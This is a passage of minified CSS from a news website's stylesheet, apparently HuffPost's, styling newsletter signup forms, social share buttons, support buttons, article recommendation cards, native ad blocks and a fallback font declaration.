.newsletter__cta{margin-bottom:4px}@media (min-width:1024px){body.news .card--newsletter .newsletter__input{width:360px}}body.news .right-container .newsletter{border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;padding:32px 0}body.news .right-container .newsletter__prompts{margin-bottom:24px}body.news .right-container .newsletter__prompts.has-terms{margin-bottom:15px}body.news .right-container .newsletter__cta{margin-bottom:12px}body.news .right-container .newsletter__input{max-width:300px}@media (min-width:1024px){body.news .right-container .newsletter{width:300px}}body.news .right-container .newsletter__contents{position:relative;width:224px}@media (min-width:375px){body.news .right-container .newsletter__contents{width:280px}}@media (min-width:414px){body.news .right-container .newsletter__contents{width:300px}}@media (min-width:768px){body.news .right-container .newsletter__contents{width:518px}}@media (min-width:1024px){body.news .right-container .newsletter__contents{width:238px}}@media (min-width:1280px){body.news .right-container .newsletter__contents{width:300px}}body.news .newsletter--inline .newsletter{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;position:relative;width:100%}body.news .newsletter--inline .newsletter__contents{margin:auto;position:relative}body.news .newsletter--inline .newsletter__info{display:none}body.news .newsletter--inline .newsletter__cta{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-weight:800;letter-spacing:.03125rem;text-align:center}body.news .newsletter--inline .newsletter__description{color:#000;font-family:ProximaNova;font-size:1.125rem;line-height:1.3;text-align:center}body.news .newsletter--inline .newsletter__prompts{margin-bottom:15px;position:relative;z-index:2}body.news .newsletter--inline .newsletter__input{justify-content:center;margin:0 auto;position:relative;z-index:2}body.news .newsletter--inline .newsletter__input__text{background:#fff;max-width:288px}body.news .newsletter--inline .newsletter__input__submit{background:#fff;border:1px solid #000;border-left:none;border-right:none;box-sizing:border-box;cursor:pointer;height:45px;outline:none}body.news .newsletter--inline .newsletter__error{align-items:center;background-color:#f83371;color:#fff;display:flex;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:600;left:50%;letter-spacing:.025rem;padding:8px 10px;position:absolute;top:74px;transform:translateX(-50%) scale(0);transition:transform .2s ease;white-space:nowrap}body.news .newsletter--inline .newsletter__success{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;right:0;text-align:center;top:0;z-index:1}body.news .newsletter--inline .newsletter__success__1{color:#3a3a3a;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-style:italic;font-weight:700;letter-spacing:.03125rem;line-height:.79;margin-bottom:10px;opacity:0;transform:translateY(100%);transition:all .3s ease}body.news .newsletter--inline .newsletter__success__2{color:#000;font-family:ProximaNova;font-size:1.125rem;line-height:1.11;opacity:0;text-align:center;transform:translateY(100%);transition:all .3s ease;transition-delay:.3s}body.news .newsletter--inline .newsletter__success__checkmark svg path{fill:#000}body.news .newsletter--inline .nav__logo{display:none}body.news .newsletter--inline.newsletter--error .newsletter__input{background-color:rgba(248,51,113,.1);border-color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text::-webkit-input-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text::-moz-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text:-ms-input-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text:-moz-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__submit{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__error{transform:translateX(-50%) scale(1)}body.news .newsletter--inline.newsletter--success .newsletter__prompts{opacity:0;z-index:1}body.news .newsletter--inline.newsletter--success .newsletter__input{opacity:0;pointer-events:none;z-index:1}body.news .newsletter--inline.newsletter--success .newsletter__success{opacity:1;z-index:2}body.news .newsletter--inline.newsletter--success .newsletter__success__1,body.news .newsletter--inline.newsletter--success .newsletter__success__2{opacity:1;transform:translateY(0)}body.news .newsletter--inline.newsletter--logged-in .newsletter__input{text-align:center}body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit{background:#2e7061;border:none;border-radius:21px;color:#fff;font-family:ProximaNova;font-size:1rem;font-weight:600;height:auto;padding:10px 30px}body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit:hover{background:#06a583}body.news .newsletter--inline.newsletter--logged-out .newsletter__input{align-items:center;display:flex;height:45px;margin:0 auto;z-index:2}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{background:none;border:1px solid #dbdbdb;border-radius:21.5px;box-sizing:border-box;height:100%;margin-right:16px;outline:none;padding-left:20px}@media (max-width:374px){body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{padding-left:9px}}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{color:#000;flex:1 1 auto;font-family:ProximaNova;font-size:.75rem;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text::-webkit-input-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text::-moz-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:-ms-input-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:-moz-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__submit{background:#2e7061;border:none;border-radius:21.5px;color:#fff;font-size:.875rem;padding:10px 26px}body.news .newsletter__terms{color:#5c5c5c;font-family:ProximaNova;font-size:.75rem;letter-spacing:0;line-height:.8125rem}body.news .newsletter__terms__toggle{background:transparent;border:none;color:#000;display:block;margin:0 auto 10px;padding:0;white-space:normal}body.news .newsletter__terms__toggle:hover{text-decoration:underline}body.news .newsletter__terms__text{color:#767676;margin:12px auto 0;text-align:center}body.news .newsletter__terms__text a{color:#005aff}body.news .newsletter__terms .slidedown,body.news .newsletter__terms .slideup{max-height:0;overflow-y:hidden;transition:max-height .8s ease-in-out}body.news .newsletter__terms .slidedown{max-height:270px}.amp.us .social-buttons--footer .social-buttons__icons__item--comments{color:#626262;padding:12px 21px}.us .social-buttons--footer .social-buttons__icons__item--comments{align-items:center;border-radius:100px;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px 21px;text-decoration:none}.social-buttons--footer.social-buttons{display:flex;justify-content:center}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}@media (max-width:549px){.social-buttons--footer.social-buttons{flex-direction:column-reverse}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}}.social-buttons,.social-buttons--side .social-buttons{cursor:pointer}.social-buttons--side .social-buttons__icons{cursor:pointer;display:flex;flex-direction:column}.social-buttons--side .social-buttons__icons__item button,.social-buttons--side .social-buttons__icons__item:not(:first-child),.social-buttons--side .social-buttons__icons__item:not(:last-child){margin-top:5px}.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;border-radius:50%;display:flex;height:40px;height:35px;justify-content:center;width:40px;width:35px}.social-buttons--footer .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;background:#fff;border:1px solid #626262;display:flex;justify-content:center}.social-buttons--footer .social-buttons__icons__item__svg-wrapper g,.social-buttons--footer .social-buttons__icons__item__svg-wrapper path,.social-buttons--footer .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item__svg-wrapper g,.social-buttons--header .social-buttons__icons__item__svg-wrapper path,.social-buttons--header .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item__svg-wrapper g,.social-buttons--side .social-buttons__icons__item__svg-wrapper path,.social-buttons--side .social-buttons__icons__item__svg-wrapper svg{fill:#626262}.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover{background:#626262;border:1px solid #626262;color:#fff}.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover svg{fill:#f5f5f5}.social-buttons--footer .social-buttons__icons__item--facebook .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--facebook .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--facebook .social-buttons__icons__item__svg-wrapper svg{height:18px;width:18px}.social-buttons--footer .social-buttons__icons__item--x .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--x .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--x .social-buttons__icons__item__svg-wrapper svg{height:15px;width:15px}.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper g,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper path,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper g,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper path,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper g,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper path,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper svg{stroke:#626262}.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover svg{stroke:#f5f5f5}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper g,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper path,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper svg,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper g,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper path,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper svg,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper g,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper path,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper svg{fill:#d8d8d8}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper{background:#2a2a2a;border:1px solid #d8d8d8}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover{background:#d8d8d8;border:1px solid #d8d8d8}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover g,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover path,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover svg,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover g,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover path,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover svg,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover g,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover path,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover svg{fill:#2a2a2a}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper{background:#fff}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg{padding-top:2px}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg path{fill:#fff;stroke:#626262}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover{background:#626262}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover svg{height:24px;width:24px}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper{background:#fff}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper svg path{stroke:#2e7061;fill:#2e7061}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper svg path{height:20px;width:20px}.video .social-buttons--footer .social-buttons__icons__item--bookmark svg path,.video .social-buttons--header .social-buttons__icons__item--bookmark svg path,.video .social-buttons--side .social-buttons__icons__item--bookmark svg path{stroke:none}.video .social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.video .social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.video .social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper{background:#2a2a2a}.video .social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.video .social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.video .social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper{background:#2a2a2a;border:1px solid #ff5959}.video .social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked svg path,.video .social-buttons--header .social-buttons__icons__item--bookmark.bookmarked svg path,.video .social-buttons--side .social-buttons__icons__item--bookmark.bookmarked svg path{stroke:#ff5959;fill:#ff5959}.video .social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover svg path,.video .social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover svg path,.video .social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover svg path{fill:#ff5959}.social-buttons--footer .social-buttons__icons__item--comments{background:#fff;border:1px solid #626262}.social-buttons--footer .social-buttons__icons__item--comments g,.social-buttons--footer .social-buttons__icons__item--comments path,.social-buttons--footer .social-buttons__icons__item--comments svg{fill:#626262}.social-buttons--footer .social-buttons__icons__item--comments:hover{background:#626262;border:1px solid #626262;color:#fff}.social-buttons--footer .social-buttons__icons__item--comments:hover g,.social-buttons--footer .social-buttons__icons__item--comments:hover path,.social-buttons--footer .social-buttons__icons__item--comments:hover svg{fill:#f5f5f5}.social-buttons--footer .social-buttons__icons__item--comments.social-buttons__icons__item--facebook-commenting{background:transparent;border:none}.social-buttons--footer .social-buttons__icons__item--comments.social-buttons__icons__item--facebook-commenting:hover{border:none}.social-buttons__icon-container{align-items:center;display:flex}.opinion .subnav--entry .social-buttons__icons svg g,.opinion .subnav--entry .social-buttons__icons svg path{fill:#222}.entry .got-a-tip a{color:#222;font-weight:500;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.entry .got-a-tip a,.support-button{font-family:ProximaNova;font-size:.875rem}.support-button{color:#2e7061;font-weight:700;text-decoration:none}.support-button:hover{text-decoration:underline}.support-button.nav__right__support-button{background:#f83371;border-radius:24px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin:auto 16px auto 4px;padding:6px 12px;text-decoration:none;text-transform:uppercase;white-space:nowrap}.support-button.nav__right__support-button:hover{background:#d12d64}.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{background-color:#2e7061;border:1px solid #2e7061;color:#fff;display:inline-block;margin-right:0;padding:11px 0;text-align:center;text-transform:uppercase;width:100%}.big-banner .support-button:hover,.campaign-toaster .support-button:hover,.contribute-module__header__description .support-button:hover,.front-support-huffpost .support-button:hover{text-decoration:none}.big-banner .support-button.create-account,.big-banner .support-button.sign-in,.campaign-toaster .support-button.create-account,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.create-account,.front-support-huffpost .support-button.sign-in{margin-bottom:12px}.big-banner .support-button.sign-in,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.sign-in{background-color:#fafafa;border:1px solid #bebebe;color:#333}.front-support-huffpost .support-button{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif}.campaign-toaster .support-button{margin-bottom:16px;max-width:334px;width:100%}.campaign-toaster .support-button:hover{background:#f5f5f5;border:1px solid #626262;color:#000}.campaign-toaster--image_text .support-button{border-radius:100px}.campaign-toaster--tier_text .support-button{margin-top:16px;max-width:100%}.campaign-toaster--text .support-button:hover,.campaign-toaster--tier_text .support-button:hover{background-color:#2e7061;color:#fff}.campaign-toaster--light-bg .support-button{background-color:#2d3876;color:#fff}.big-banner .support-button{background-color:#2e7061;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;margin-bottom:8px;margin-top:24px;max-width:308px}.big-banner .support-button:hover{background:#fafafa;border:1px solid #333;color:#333}.cli-support-huffpost--liveblog .support-button{max-width:100%}@media (min-width:1024px){.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{margin-bottom:16px;padding:11px 23px;width:auto}.front-support-huffpost .support-button{max-width:292px}.campaign-toaster .support-button{max-width:413px;padding-left:0;padding-right:0;width:100%}}@media (min-width:414px){.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in{width:358px}}.zone.zone--more-in{padding-bottom:30px;padding-top:30px;position:relative}@media (min-width:375px){.zone.zone--more-in{padding-top:35px}}@media (min-width:768px){.zone.zone--more-in{padding-top:0}}.zone.zone--more-in .zone__title{max-width:calc(100% - 50px)}@media (min-width:768px){.zone.zone--more-in .zone__title{max-width:710px}}@media (min-width:1024px){.zone.zone--more-in .zone__title{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in .zone__title{max-width:1120px}}.zone.zone--more-in .zone__title{margin-left:auto;margin-right:auto}@media (max-width:767px){.zone.zone--more-in .zone__title{color:#fff}}.zone.zone--more-in .zone__content{max-width:calc(100% - 50px)}@media (min-width:375px){.zone.zone--more-in .zone__content{max-width:calc(100% - 60px)}}@media (min-width:768px){.zone.zone--more-in .zone__content{max-width:710px}}@media (min-width:1024px){.zone.zone--more-in .zone__content{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in .zone__content{max-width:1120px}}.zone.zone--more-in .zone__content{display:flex;flex-direction:column;margin-left:auto;margin-right:auto}@media (min-width:768px){.zone.zone--more-in .zone__content{flex-direction:row}}.zone.zone--more-in:after{background-color:#f83371;content:"";height:100%;position:absolute;top:0;width:100%;z-index:-1}@media (min-width:768px){.zone.zone--more-in:after{bottom:0;height:176px;top:auto}}@media (min-width:1024px){.zone.zone--more-in:after{height:95px}}@media (min-width:1280px){.zone.zone--more-in:after{height:120px}}.zone.zone--more-in .card{background-color:#1a1e66;box-shadow:2px 2px 10px 0 rgba(0,0,0,.2);display:flex;flex:0 0 104px;height:104px;margin-bottom:30px;width:100%}@media (min-width:375px){.zone.zone--more-in .card{flex:0 0 122px;height:122px}}@media (min-width:414px){.zone.zone--more-in .card{flex:0 0 140px;height:140px}}@media (min-width:768px){.zone.zone--more-in .card{flex:0 0 217px;flex-direction:column;height:235px;margin-bottom:0;margin-right:30px;width:217px}}@media (min-width:1024px){.zone.zone--more-in .card{flex:1 0 303px;flex-direction:row;height:118px;width:auto}}@media (min-width:1280px){.zone.zone--more-in .card{flex:1 0 360px;height:140px}}.zone.zone--more-in .card:last-child{margin-bottom:0}@media (min-width:768px){.zone.zone--more-in .card:last-child{margin-right:0}}.zone.zone--more-in .card__image{flex:0 0 104px;height:104px;width:104px}@media (min-width:375px){.zone.zone--more-in .card__image{flex:0 0 122px;height:122px;width:122px}}@media (min-width:414px){.zone.zone--more-in .card__image{flex:0 0 140px;height:140px;width:140px}}@media (min-width:768px){.zone.zone--more-in .card__image{flex:0 0 122px;height:122px;width:217px}}@media (min-width:1024px){.zone.zone--more-in .card__image{flex:0 0 118px;height:118px;width:118px}}@media (min-width:1280px){.zone.zone--more-in .card__image{flex:0 0 140px;height:140px;width:140px}}.zone.zone--more-in .card__image__src{display:block;height:100%;width:100%}@media (min-width:768px){.zone.zone--more-in .card__image__src{display:none}}@media (min-width:1024px){.zone.zone--more-in .card__image__src{display:block}}.zone.zone--more-in .card__image__src--secondary{display:none}@media (min-width:768px){.zone.zone--more-in .card__image__src--secondary{display:block}}@media (min-width:1024px){.zone.zone--more-in .card__image__src--secondary{display:none}}.zone.zone--more-in .card__text{padding-left:20px;padding-right:20px;padding-top:23px}@media (min-width:768px){.zone.zone--more-in .card__text{padding-left:30px;padding-left:20px;padding-right:30px}}.zone.zone--more-in .card__label--top{color:#f83371;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.06875rem;margin-bottom:3px;text-transform:uppercase}@media (min-width:375px){.zone.zone--more-in .card__label--top{font-size:.8125rem;margin-bottom:5px}}@media (min-width:414px){.zone.zone--more-in .card__label--top{margin-bottom:7px}}@media (min-width:768px){.zone.zone--more-in .card__label--top{margin-bottom:3px}}@media (min-width:1024px){.zone.zone--more-in .card__label--top{margin-bottom:5px}}@media (min-width:1280px){.zone.zone--more-in .card__label--top{margin-bottom:10px}}.zone.zone--more-in .card__label--top:empty{display:none}.zone.zone--more-in .card__headline,.zone.zone--more-in .card__label__link{text-decoration:none}.zone.zone--more-in .card__headline__text{color:#fff;display:-webkit-box;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.29;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.zone.zone--more-in .card__headline__text{max-height:52px}}.zone.zone--more-in .card__label--bottom{color:#fff;margin-top:5px}@media (min-width:768px){.zone.zone--more-in.zone--inlineAds .zone__content{align-items:end;flex-wrap:wrap}.zone.zone--more-in.zone--inlineAds .zone__content .card{flex-basis:calc(33.33% - 16.66667px);margin-bottom:25px;margin-right:25px}.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone.zone--more-in.zone--inlineAds:after{background-color:transparent}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card,.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.accent-button{border-radius:100px;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;line-height:normal;margin-left:8px;min-width:129px;padding:12px 16px;text-transform:uppercase}.share-bar--header .accent-button{margin-left:0}.accent-button{background:#2e7061;border:1px solid #2e7061;color:#fff}.accent-button a{color:#fff;font-weight:700;text-decoration:none}.accent-button:hover{border:1px solid #626262}.accent-button:hover,.accent-button:hover a{background:#f5f5f5;color:#000}.accent-button-container{margin-bottom:24px;text-align:center}.accent-button-container .accent-button{display:inline-block;height:auto;text-align:center}.comments--pull-out{background-color:#fff;bottom:0;max-width:500px;overflow:hidden;position:fixed;right:0;top:0;transition:width 1s ease;width:0;z-index:5000008}.comments--open{box-shadow:-1px 0 10px 1px rgba(0,0,0,.35);overflow:scroll;width:100%;-webkit-overflow-scrolling:"touch"}.comments__close{cursor:pointer;font-size:1.625rem;position:absolute;right:15px;top:5px;z-index:1}.comments__container{padding:15px 10px}.right-rail-sticky .ad-right-rail-native-ad{margin-bottom:40px}.zone--native-article-ad{margin-top:40px}.zone--native-article-ad .zone__content{padding-top:30px}.zone--native-article-ad .card{margin-bottom:40px;position:relative}.zone--native-article-ad .card__headlines{margin-top:0}.zone--native-article-ad .card__headline{text-decoration:none}.zone--native-article-ad .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;margin:16px 0}.zone--native-article-ad .card__text__top{border-bottom:3px solid #000;line-height:0;margin:10px 0 20px;position:absolute;text-align:center;top:-30px;width:100%}.zone--native-article-ad .card__description{color:#000;font-family:ProximaNova;font-size:1rem;font-weight:300;letter-spacing:normal;line-height:1.25rem;margin:16px 10px 0;text-align:center}.zone--native-article-ad .card__label--top{background:#fff;color:#000;display:inline;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;margin-top:12px;padding:0 10px;text-align:center;text-transform:uppercase}.zone--native-article-ad .card__label--bottom{margin-top:10px;text-align:center}.sigil{background-color:#f83371;bottom:18.5px;box-shadow:3px 3px #0d0eca;height:54px;left:20px;position:absolute;width:54px;z-index:1}.sigil:before{border-bottom:10px solid transparent;border-left:17px solid #fff;border-top:11px solid transparent;bottom:16px;content:"";left:19px;position:absolute}body.front-page .sigil,body.parent_topic .sigil,body.power .sigil{background-color:rgba(22,23,23,.8);border:4px solid #fff;border-radius:28px;box-shadow:0 2px 4px 0 rgba(0,0,0,.5);height:56px;width:56px}body.front-page .sigil:before,body.parent_topic .sigil:before,body.power .sigil:before{bottom:auto;top:50%;transform:translateY(-50%)}.back-to-home__container a .arrow-left{margin-right:5px}.back-to-home__container a .arrow-left:before{border-left:2px solid #fff;border-top:2px solid #fff;content:"";display:inline-block;height:7px;transform:rotate(-45deg);width:7px}.back-to-home__container--footer{width:162px}@media (max-width:549px){.back-to-home__container--footer{margin:0 auto 24px}}.back-to-home__container--footer:hover a .arrow-left:before{border-left:2px solid #000;border-top:2px solid #000}.back-to-home__container--nav,.back-to-home__container--sub-nav{margin:-2px 0 0;text-align:center}.back-to-home__container--nav a,.back-to-home__container--sub-nav a{border-radius:100px;color:#fff;display:inline-block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin:0 auto;max-width:300px;padding:5px 16px;text-align:center;text-decoration:none;text-transform:uppercase}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}@media (min-width:768px){.back-to-home__container--nav a,.back-to-home__container--sub-nav a{color:#fff;margin:0;padding:0}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}}.entry.webview{margin-bottom:50px}@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial 